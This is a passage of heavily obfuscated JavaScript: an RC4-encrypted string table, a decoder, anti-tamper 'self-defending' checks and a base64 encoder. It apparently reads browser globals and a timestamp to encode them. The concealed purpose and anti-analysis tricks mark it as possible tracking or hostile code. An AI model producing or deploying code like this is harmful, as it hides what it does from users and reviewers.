\x44\x44\x71\x38\x4b\x64\x77\x71\x4e\x38','\x63\x4d\x4f\x36\x77\x71\x59\x38\x77\x35\x45\x2f','\x77\x72\x62\x44\x6a\x4d\x4f\x33','\x77\x34\x38\x78\x46\x67\x3d\x3d','\x77\x6f\x33\x44\x67\x38\x4b\x66','\x77\x71\x54\x43\x70\x79\x50\x44\x74\x48\x66\x43\x6a\x52\x30\x70\x4c\x63\x4b\x77\x77\x34\x2f\x43\x68\x56\x39\x66\x77\x36\x4e\x66\x77\x72\x30\x3d','\x77\x35\x6c\x72\x50\x4d\x4b\x4a\x57\x52\x37\x44\x68\x4d\x4f\x50\x64\x77\x3d\x3d','\x77\x37\x6b\x6e\x77\x71\x78\x59\x52\x67\x3d\x3d','\x63\x38\x4b\x2b\x77\x6f\x2f\x43\x68\x7a\x73\x54\x77\x71\x55\x3d','\x77\x6f\x76\x43\x6d\x52\x33\x43\x6a\x41\x66\x44\x75\x67\x3d\x3d','\x77\x72\x66\x43\x6f\x51\x49\x3d','\x77\x37\x67\x78\x77\x35\x30\x3d','\x77\x71\x78\x58\x77\x37\x49\x3d','\x77\x35\x49\x7a\x46\x77\x2f\x44\x75\x63\x4b\x30\x55\x38\x4f\x34\x52\x4d\x4b\x31\x77\x71\x4c\x43\x6a\x4d\x4f\x36\x45\x44\x58\x44\x72\x30\x4c\x44\x70\x31\x46\x4c\x77\x6f\x30\x3d','\x77\x72\x45\x44\x4c\x38\x4f\x79\x57\x47\x63\x3d','\x4c\x38\x4f\x6c\x4e\x51\x42\x6e\x77\x72\x51\x53\x63\x41\x76\x44\x75\x69\x58\x44\x69\x54\x34\x44\x41\x4d\x4b\x70\x77\x6f\x52\x68\x42\x52\x44\x43\x73\x73\x4b\x77\x77\x71\x62\x43\x70\x6d\x54\x43\x72\x51\x3d\x3d','\x77\x34\x73\x78\x42\x67\x33\x44\x71\x4d\x4b\x56\x61\x67\x3d\x3d','\x53\x38\x4f\x49\x46\x46\x38\x77\x77\x71\x51\x3d','\x55\x4d\x4f\x71\x77\x6f\x51\x3d','\x77\x70\x74\x35\x47\x53\x2f\x44\x73\x30\x77\x43\x52\x73\x4b\x6c\x52\x73\x4b\x64\x77\x36\x66\x43\x6a\x48\x7a\x44\x75\x33\x59\x58\x43\x73\x4b\x35\x4e\x48\x74\x5a\x77\x71\x72\x43\x6b\x63\x4f\x64\x5a\x4d\x4f\x38\x77\x37\x7a\x43\x6c\x38\x4f\x56\x77\x36\x6c\x4f\x77\x70\x72\x44\x68\x42\x37\x44\x69\x51\x3d\x3d','\x4b\x6a\x48\x43\x73\x67\x3d\x3d','\x77\x6f\x6e\x44\x6f\x63\x4b\x7a\x48\x53\x64\x65','\x77\x71\x76\x43\x6d\x38\x4f\x58','\x77\x37\x73\x47\x77\x72\x49\x3d','\x77\x71\x48\x44\x6b\x38\x4f\x4c\x77\x6f\x4c\x43\x6d\x63\x4b\x79\x77\x35\x4e\x34\x4b\x38\x4f\x4c\x77\x6f\x59\x3d','\x77\x6f\x66\x44\x73\x77\x63\x3d','\x77\x37\x55\x67\x77\x70\x64\x41\x5a\x44\x59\x32','\x46\x4d\x4f\x72\x65\x4d\x4b\x2b\x77\x70\x59\x64','\x63\x67\x33\x43\x6f\x38\x4b\x33\x41\x53\x4e\x72\x77\x71\x6e\x43\x6d\x67\x3d\x3d','\x54\x73\x4b\x64\x53\x63\x4f\x69\x42\x67\x3d\x3d','\x4e\x73\x4f\x6e\x4a\x67\x3d\x3d','\x77\x70\x46\x4f\x77\x34\x35\x4e\x77\x36\x63\x76\x77\x34\x6c\x69\x65\x77\x3d\x3d','\x77\x6f\x50\x44\x72\x63\x4b\x78\x48\x7a\x31\x58\x77\x71\x7a\x44\x74\x4d\x4f\x58\x77\x71\x44\x44\x75\x58\x4a\x7a\x58\x47\x70\x34\x45\x41\x72\x44\x74\x68\x76\x44\x76\x41\x3d\x3d','\x77\x37\x45\x53\x4f\x46\x59\x75','\x77\x72\x62\x43\x76\x48\x76\x43\x76\x31\x6f\x3d','\x54\x63\x4b\x43\x56\x51\x3d\x3d','\x77\x6f\x4a\x37\x43\x67\x3d\x3d','\x4d\x78\x33\x44\x70\x63\x4b\x73\x58\x44\x45\x6f','\x4b\x73\x4b\x57\x50\x54\x6a\x44\x74\x68\x34\x3d','\x77\x72\x4c\x44\x69\x67\x49\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x70\x77\x72\x7a\x43\x6f\x30\x54\x43\x70\x73\x4b\x31\x43\x52\x33\x43\x73\x63\x4f\x6c\x4b\x63\x4f\x65\x4a\x32\x62\x43\x73\x73\x4b\x31\x77\x6f\x49\x50\x48\x73\x4b\x77\x54\x4d\x4f\x69\x77\x70\x6f\x58\x57\x42\x42\x37\x77\x36\x54\x43\x6c\x4d\x4f\x48\x54\x6e\x77\x3d','\x77\x72\x4e\x48\x77\x34\x67\x3d','\x77\x71\x7a\x43\x6f\x6e\x50\x43\x73\x31\x59\x49\x4b\x51\x3d\x3d','\x77\x37\x46\x79\x77\x71\x51\x77','\x77\x72\x48\x44\x72\x55\x63\x65\x77\x34\x77\x71\x66\x77\x3d\x3d','\x51\x32\x50\x43\x71\x47\x30\x6d\x77\x34\x48\x43\x72\x55\x77\x3d','\x4a\x69\x76\x44\x6d\x63\x4f\x54\x53\x63\x4b\x76\x77\x6f\x44\x43\x6b\x33\x48\x43\x76\x42\x76\x44\x74\x51\x3d\x3d','\x77\x36\x64\x6c\x77\x70\x41\x3d','\x77\x37\x73\x44\x57\x41\x3d\x3d','\x77\x70\x72\x44\x75\x4d\x4b\x70\x77\x72\x7a\x43\x6f\x30\x54\x43\x70\x73\x4b\x31\x43\x52\x33\x43\x73\x51\x3d\x3d','\x77\x72\x62\x44\x6f\x51\x74\x6f\x77\x72\x48\x43\x76\x42\x31\x69','\x47\x38\x4f\x47\x77\x34\x77\x3d','\x77\x6f\x37\x44\x73\x63\x4b\x71\x77\x72\x4c\x43\x71\x55\x2f\x43\x72\x63\x4b\x70\x41\x51\x77\x3d','\x77\x70\x2f\x44\x70\x38\x4b\x35\x77\x71\x6e\x43\x69\x30\x33\x43\x6e\x4d\x4b\x2b\x42\x51\x3d\x3d','\x53\x63\x4b\x49\x56\x73\x4f\x2f','\x77\x37\x59\x44\x4e\x6c\x4d\x2f\x77\x36\x55\x3d','\x77\x37\x59\x48\x4a\x30\x73\x3d','\x77\x36\x67\x6a\x77\x6f\x42\x4f\x59\x54\x30\x3d','\x51\x57\x2f\x43\x74\x32\x4d\x38\x77\x34\x2f\x43\x73\x41\x3d\x3d','\x77\x35\x34\x56\x77\x72\x6f\x3d','\x77\x37\x45\x45\x66\x51\x3d\x3d','\x56\x46\x76\x43\x74\x67\x3d\x3d','\x77\x70\x38\x72\x77\x35\x74\x63\x5a\x38\x4f\x53','\x63\x55\x6a\x43\x76\x67\x3d\x3d','\x50\x4d\x4b\x4d\x77\x36\x34\x3d','\x77\x35\x59\x53\x61\x51\x3d\x3d','\x77\x72\x63\x30\x77\x71\x46\x66\x58\x42\x5a\x57\x77\x35\x55\x45\x4b\x38\x4b\x38\x77\x35\x48\x43\x72\x6c\x62\x44\x73\x6e\x38\x3d','\x77\x70\x39\x36\x50\x7a\x7a\x44\x71\x45\x73\x7a\x52\x41\x3d\x3d','\x77\x34\x30\x65\x77\x72\x45\x3d','\x77\x6f\x44\x44\x75\x38\x4b\x31\x77\x72\x55\x3d','\x4b\x4d\x4b\x53\x4a\x54\x62\x44\x70\x52\x64\x64\x77\x71\x70\x61','\x77\x6f\x6c\x51\x77\x35\x70\x4e\x77\x6f\x72\x44\x6b\x77\x3d\x3d','\x44\x78\x44\x44\x72\x38\x4b\x59\x56\x56\x51\x77\x45\x52\x4a\x74\x77\x71\x62\x43\x73\x68\x33\x43\x72\x32\x78\x65','\x77\x70\x44\x44\x71\x52\x51\x6d\x77\x70\x30\x3d','\x64\x63\x4b\x33\x77\x70\x54\x43\x68\x44\x30\x50','\x77\x36\x4c\x44\x70\x78\x2f\x43\x73\x53\x38\x76\x49\x38\x4f\x6b\x77\x70\x55\x52\x44\x38\x4b\x48\x77\x34\x4c\x43\x75\x63\x4b\x77\x61\x63\x4b\x4b','\x77\x70\x31\x32\x59\x63\x4b\x41\x44\x41\x3d\x3d','\x77\x36\x73\x6e\x77\x72\x42\x2f\x55\x78\x52\x48','\x77\x72\x2f\x44\x6e\x73\x4f\x49\x77\x6f\x7a\x43\x6c\x38\x4b\x39\x77\x37\x68\x79\x49\x63\x4b\x52\x77\x34\x74\x55\x77\x37\x6c\x68\x66\x67\x45\x68\x4b\x4d\x4f\x72\x77\x37\x44\x44\x6b\x46\x49\x59\x77\x36\x48\x44\x67\x77\x6a\x43\x6c\x51\x3d\x3d','\x77\x70\x50\x44\x70\x63\x4b\x78\x44\x7a\x59\x3d'];(function(_0x45f298,_0x11b2a7){var _0x496c13=function(_0x57789f){while(--_0x57789f){_0x45f298['\x70\x75\x73\x68'](_0x45f298['\x73\x68\x69\x66\x74']());}};var _0x5c11c6=function(){var _0x1037b7={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x293bab,_0x324fab,_0x4caff4,_0x4542d3){_0x4542d3=_0x4542d3||{};var _0x52ee95=_0x324fab+'\x3d'+_0x4caff4;var _0x359dd4=0x0;for(var _0x359dd4=0x0,_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];_0x359dd4<_0x59415a;_0x359dd4++){var _0x4ee647=_0x293bab[_0x359dd4];_0x52ee95+='\x3b\x20'+_0x4ee647;var _0x1ae601=_0x293bab[_0x4ee647];_0x293bab['\x70\x75\x73\x68'](_0x1ae601);_0x59415a=_0x293bab['\x6c\x65\x6e\x67\x74\x68'];if(_0x1ae601!==!![]){_0x52ee95+='\x3d'+_0x1ae601;}}_0x4542d3['\x63\x6f\x6f\x6b\x69\x65']=_0x52ee95;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x19793e,_0x4f1044){_0x19793e=_0x19793e||function(_0x2ac88b){return _0x2ac88b;};var _0x4ab7a6=_0x19793e(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4f1044['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3ce5d1=function(_0xd8af14,_0x285b9d){_0xd8af14(++_0x285b9d);};_0x3ce5d1(_0x496c13,_0x11b2a7);return _0x4ab7a6?decodeURIComponent(_0x4ab7a6[0x1]):undefined;}};var _0x3825a3=function(){var _0x4723ee=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x4723ee['\x74\x65\x73\x74'](_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x3825a3;var _0x33a47e='';var _0x158ccc=_0x1037b7['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x158ccc){_0x1037b7['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x158ccc){_0x33a47e=_0x1037b7['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1037b7['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x5c11c6();}(_0xe5dd,0xca));var _0xde5d=function(_0x45f298,_0x11b2a7){_0x45f298=_0x45f298-0x0;var _0x496c13=_0xe5dd[_0x45f298];if(_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x1b9155=function(){return this;};var _0x5c11c6=_0x1b9155();var _0x1037b7='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x5c11c6['\x61\x74\x6f\x62']||(_0x5c11c6['\x61\x74\x6f\x62']=function(_0x293bab){var _0x324fab=String(_0x293bab)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x4caff4=0x0,_0x4542d3,_0x52ee95,_0x5274d9=0x0,_0x359dd4='';_0x52ee95=_0x324fab['\x63\x68\x61\x72\x41\x74'](_0x5274d9++);~_0x52ee95&&(_0x4542d3=_0x4caff4%0x4?_0x4542d3*0x40+_0x52ee95:_0x52ee95,_0x4caff4++%0x4)?_0x359dd4+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4542d3>>(-0x2*_0x4caff4&0x6)):0x0){_0x52ee95=_0x1037b7['\x69\x6e\x64\x65\x78\x4f\x66'](_0x52ee95);}return _0x359dd4;});}());var _0x59415a=function(_0x4ee647,_0x1ae601){var _0x19793e=[],_0x4f1044=0x0,_0x2ac88b,_0x4ab7a6='',_0x3ce5d1='';_0x4ee647=atob(_0x4ee647);for(var _0xd8af14=0x0,_0x285b9d=_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0xd8af14<_0x285b9d;_0xd8af14++){_0x3ce5d1+='\x25'+('\x30\x30'+_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xd8af14)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4ee647=decodeURIComponent(_0x3ce5d1);for(var _0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x19793e[_0x3825a3]=_0x3825a3;}for(_0x3825a3=0x0;_0x3825a3<0x100;_0x3825a3++){_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3]+_0x1ae601['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3825a3%_0x1ae601['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;}_0x3825a3=0x0;_0x4f1044=0x0;for(var _0x4723ee=0x0;_0x4723ee<_0x4ee647['\x6c\x65\x6e\x67\x74\x68'];_0x4723ee++){_0x3825a3=(_0x3825a3+0x1)%0x100;_0x4f1044=(_0x4f1044+_0x19793e[_0x3825a3])%0x100;_0x2ac88b=_0x19793e[_0x3825a3];_0x19793e[_0x3825a3]=_0x19793e[_0x4f1044];_0x19793e[_0x4f1044]=_0x2ac88b;_0x4ab7a6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4ee647['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x4723ee)^_0x19793e[(_0x19793e[_0x3825a3]+_0x19793e[_0x4f1044])%0x100]);}return _0x4ab7a6;};_0xde5d['\x72\x63\x34']=_0x59415a;_0xde5d['\x64\x61\x74\x61']={};_0xde5d['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x33a47e=_0xde5d['\x64\x61\x74\x61'][_0x45f298];if(_0x33a47e===undefined){if(_0xde5d['\x6f\x6e\x63\x65']===undefined){var _0x158ccc=function(_0x172887){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x172887;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x3752df=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x3752df['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bfe16){if(!Boolean(~_0x1bfe16)){return _0x1bfe16;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x158ccc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2243df){for(var _0x40cb10=0x0,_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x40cb10<_0xb7d7a8;_0x40cb10++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xb7d7a8=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2243df(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x158ccc(_0xde5d)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xde5d['\x6f\x6e\x63\x65']=!![];}_0x496c13=_0xde5d['\x72\x63\x34'](_0x496c13,_0x11b2a7);_0xde5d['\x64\x61\x74\x61'][_0x45f298]=_0x496c13;}else{_0x496c13=_0x33a47e;}return _0x496c13;};(function(){var _0x3c811a=function(){var _0x45f298=!![];return function(_0x11b2a7,_0x496c13){var _0x57789f=_0x45f298?function(){if(_0x496c13){var _0x1b7abd=_0x496c13['\x61\x70\x70\x6c\x79'](_0x11b2a7,arguments);_0x496c13=null;return _0x1b7abd;}}:function(){};_0x45f298=![];return _0x57789f;};}();var _0x3ec676={'\x54\x70\x59':function _0x1aaebc(_0x4a5e20,_0x2babb2){return _0x4a5e20(_0x2babb2);},'\x56\x48\x53':function _0x4434a0(_0x5d4eeb,_0x59e090){return _0x5d4eeb<_0x59e090;},'\x46\x50\x58':function _0x191423(_0x4755bf){return _0x4755bf();},'\x71\x63\x63':function _0x3773e0(_0x30e236,_0xf465bd){return _0x30e236!==_0xf465bd;},'\x70\x71\x48':function _0x2be2db(_0x216a1f,_0x4fc2f1){return _0x216a1f+_0x4fc2f1;},'\x4c\x6b\x6c':function _0x5997f9(_0x359f60,_0x49ba20){return _0x359f60/_0x49ba20;},'\x58\x5a\x58':function _0x27b997(_0x548be0,_0x1190d5){return _0x548be0===_0x1190d5;},'\x4f\x77\x4f':function _0x1f9313(_0xdcaf7a,_0x7d42c9){return _0xdcaf7a>_0x7d42c9;},'\x47\x4f\x54':function _0x50c7fe(_0x3975f2,_0x48da5a){return _0x3975f2-_0x48da5a;},'\x42\x72\x46':function _0x49afb0(_0x176886,_0x49e402){return _0x176886==_0x49e402;},'\x6c\x53\x69':function _0x43b1c9(_0x230cbb,_0xd3978e){return _0x230cbb==_0xd3978e;},'\x71\x52\x66':function _0x3c8da6(_0x2224d4,_0x2ee324){return _0x2224d4==_0x2ee324;},'\x5a\x56\x79':function _0x3cc19a(_0x344e2d,_0x2f8944){return _0x344e2d==_0x2f8944;},'\x62\x64\x41':function _0x11b806(_0x4485e0){return _0x4485e0();},'\x78\x52\x62':function _0x5aedb1(_0x2edb41,_0x558f50){return _0x2edb41(_0x558f50);},'\x50\x56\x4f':function _0xa54fe(_0x22edf2,_0xd63f5){return _0x22edf2+_0xd63f5;},'\x71\x6b\x66':function _0x54f00d(_0x472912,_0xc3f981){return _0x472912(_0xc3f981);}};var _0xfb6c26=this[_0xde5d('0x0', '\x28\x48\x36\x41')];var _0x24d1c1=_0xfb6c26[_0xde5d('0x1', '\x38\x5e\x6e\x32')];var _0x31db6e='';var _0x26a672='';if(_0x3ec676[_0xde5d('0x2', '\x51\x33\x74\x55')](typeof _0xfb6c26[_0xde5d('0x3', '\x40\x55\x23\x4f')],_0xde5d('0x4', '\x5b\x79\x49\x35'))){_0x31db6e=_0xfb6c26[_0xde5d('0x5', '\x21\x55\x45\x29')];_0x26a672=_0x31db6e[_0xde5d('0x6', '\x47\x24\x21\x66')];}var _0x4e606e=_0xfb6c26[_0xde5d('0x7', '\x33\x6f\x63\x6f')];var _0x15dde3=_0xfb6c26[_0xde5d('0x8', '\x29\x24\x50\x5a')];var _0x1fcb71=new _0xfb6c26[_0xde5d('0x9', '\x51\x73\x70\x4f')]()[_0xde5d('0xa', '\x74\x44\x6c\x42')]();var _0x4b3dea='';function _0x43c138(_0x20b729){var _0x3cb580={'\x6e\x57\x73':function _0x1b15c3(_0x274edd,_0xf8db50){return _0x274edd<_0xf8db50;},'\x6e\x6a\x6a':function _0x2c8c87(_0x5488d5,_0x5cdf27){return _0x5488d5|_0x5cdf27;},'\x68\x68\x75':function _0xb8ea86(_0x3a2a55,_0x43cfd6){return _0x3a2a55<<_0x43cfd6;},'\x59\x77\x68':function _0x610c04(_0x56f195,_0x1029b8){return _0x56f195&_0x1029b8;},'\x42\x50\x70':function _0x4ebb39(_0x2d9299,_0x16a084){return _0x2d9299>>_0x16a084;},'\x64\x76\x54':function _0x18dbe6(_0x86ca16,_0x108e2a){return _0x86ca16==_0x108e2a;},'\x55\x48\x4e':function _0x5722a1(_0x36ac18,_0x1b92f1){return _0x36ac18<<_0x1b92f1;},'\x78\x51\x42':function _0x1d335f(_0x2a6e5c,_0x554164){return _0x2a6e5c&_0x554164;},'\x4b\x59\x46':function _0x516484(_0x5bda3c,_0x4b3a4e){return _0x5bda3c<<_0x4b3a4e;},'\x51\x65\x64':function _0x1a2131(_0x8a7d9f,_0x8f6aef){return _0x8a7d9f&_0x8f6aef;},'\x6b\x75\x6d':function _0xa2ec78(_0x353894,_0x46ed20){return _0x353894>>_0x46ed20;},'\x72\x4e\x43':function _0x3ee52e(_0x1edc19,_0x3db3fa){return _0x1edc19>>_0x3db3fa;},'\x53\x57\x49':function _0x9fa7a4(_0x17704f,_0x4cf0ab){return _0x17704f&_0x4cf0ab;}};var _0x3993f7=_0xde5d('0xb', '\x59\x58\x67\x76')[_0xde5d('0xc', '\x43\x4f\x72\x21')]('\x7c'),_0x3ee5cd=0x0;while(!![]){switch(_0x3993f7[_0x3ee5cd++]){case'\x30':while(_0x3cb580[_0xde5d('0xd', '\x63\x23\x67\x65')](_0x38d830,_0x4a2748)){var _0x495f8b=_0xde5d('0xe', '\x47\x24\x21\x66')[_0xde5d('0xf', '\x57\x51\x61\x6a')]('\x7c'),_0x3715bb=0x0;while(!![]){switch(_0x495f8b[_0x3715bb++]){case'\x30':_0x3e134a+=_0x44a476[_0xde5d('0x10', '\x28\x4e\x47\x38')](_0x3cb580[_0xde5d('0x11', '\x6a\x37\x61\x79')](_0x3cb580[_0xde5d('0x12', '\x5b\x79\x26\x21')](_0x3cb580[_0xde5d('0x13', '\x5b\x79\x26\x21')](_0x2ffff5,0x3),0x4),_0x3cb580[_0xde5d('0x14', '\x42\x24\x75\x5b')](_0x450e80&0xf0,0x4)));continue;case'\x31':_0x3e134a+=_0x44a476[_0xde5d('0x15', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x16', '\x77\x70\x55\x4b')](_0x3cb580[_0xde5d('0x17', '\x77\x70\x55\x4b')](_0x450e80,0xf),0x2)|_0x3cb580[_0xde5d('0x18', '\x52\x36\x51\x72')](_0x3cb580[_0xde5d('0x19', '\x64\x6c\x41\x55')](_0x3702d9,0xc0),0x6));continue;case'\x32':_0x3e134a+=_0x44a476[_0xde5d('0x1a', '\x59\x58\x67\x76')](_0x3cb580[_0xde5d('0x1b', '\x26\x48\x78\x34')](_0x3702d9,0x3f));continue;case'\x33':_0x3702d9=_0x20b729[_0xde5d('0x1c', '\x25\x40\x45\x66')](_0x38d830++);continue;case'\x34':if(_0x3cb580[_0xde5d('0x1d', '\x6d\x6b\x39\x7a')](_0x38d830,_0x4a2748)){_0x3e134a+=_0x44a476[_0xde5d('0x1e', '\x4c\x70\x4f\x4b')](_0x3cb580[_0xde5d('0x1f', '\x26\x48\x78\x34')](_0x2ffff5,0x2));_0x3e134a+=_0x44a476[_0xde5d('0x20', '\x63\x23\x67\x65')](_0x3cb580[_0xde5d('0x21', '\x5a\x4e\x46\x57')](_0x3cb580[_0xde5d('0x22', '\x48\x33\x56\x68')](_0x3cb580[_0xde5d('0x23', '\x40\x55\x23\x4f')](_0x2ffff5,0x3),0x4),_0x3cb580[_0xde5d('0x24', '\x29\x24\x50\x5a')](_0x3cb580[_0xde5d('0x25', '\x44\x38\x61\x44')](_0x450e80,0xf0),0x4)));_0x3e134a+=_0x44a476[_0xde5d('0x26', '\x74\x7a\x68\x5e')](_0x3cb580[_0xde5d('0x27', '\x5a\x4e\x46\x57')](_0x3cb580[_0xde5d('0x28', '\x28\x21\x47\x61')](_0x450e80,0xf),0x2));_0x3e134a+='\x3d';break;}continue;case'\x35':if(_0x3cb580[_0xde5d('0x29', '\x5b\x79\x26\x21')](_0x38d830,_0x4a2748)){_0x3e134a+=_0x44a476[_0xde5d('0x15', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x2a', '\x33\x6f\x63\x6f')](_0x2ffff5,0x2));_0x3e134a+=_0x44a476[_0xde5d('0x2b', '\x5b\x79\x26\x21')](_0x3cb580[_0xde5d('0x2c', '\x33\x6f\x63\x6f')](_0x3cb580[_0xde5d('0x2d', '\x31\x32\x45\x38')](_0x2ffff5,0x3),0x4));_0x3e134a+='\x3d\x3d';break;}continue;case'\x36':_0x3e134a+=_0x44a476[_0xde5d('0x2e', '\x43\x4f\x72\x21')](_0x3cb580[_0xde5d('0x2f', '\x74\x44\x6c\x42')](_0x2ffff5,0x2));continue;case'\x37':_0x450e80=_0x20b729[_0xde5d('0x30', '\x74\x44\x6c\x42')](_0x38d830++);continue;case'\x38':_0x2ffff5=_0x3cb580[_0xde5d('0x31', '\x4c\x70\x4f\x4b')](_0x20b729[_0xde5d('0x32', '\x48\x33\x56\x68')](_0x38d830++),0xff);continue;}break;}}continue;case'\x31':var _0x2ffff5,_0x450e80,_0x3702d9;continue;case'\x32':var _0x3e134a,_0x38d830,_0x4a2748;continue;case'\x33':var _0x44a476=_0xde5d('0x33', '\x74\x44\x6c\x42');continue;case'\x34':_0x4a2748=_0x20b729[_0xde5d('0x34', '\x63\x23\x67\x65')];continue;case'\x35':return _0x3e134a;continue;case'\x36':_0x3e134a='';continue;case'\x37':_0x38d830=0x0;continue;}break;}}function _0x33dde1(_0x4092e1){var _0x384e39=_0x3c811a(this,function(){var _0x45f298=function(){return'\x64\x65\x76';},_0x11b2a7=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x52ff72=function(){var _0x1b9155=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1b9155['\x74\x65\x73\x74'](_0x45f298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5c11c6=function(){var _0x1037b7=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1037b7['\x74\x65\x73\x74'](_0x11b2a7['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x293bab=function(_0x324fab){var _0x4caff4=~-0x1>>0x1+0xff%0x0;if(_0x324fab['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x4caff4)){_0x4542d3(_0x324fab);}};var _0x4542d3=function(_0x52ee95){var _0x5274d9=~-0x4>>0x1+0xff%0x0;if(_0x52ee95['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x5274d9){_0x293bab(_0x52ee95);}};if(!_0x52ff72()){if(!_0x5c11c6()){_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x293bab('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x293bab('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x384e39();var _0x1e7620={'\x68\x4d\x50':function _0x49e364(_0x5ab993,_0x2e0c0b){return _0x3ec676[_0xde5d('0x35', '\x51\x73\x70\x4f')](_0x5ab993,_0x2e0c0b);}};return 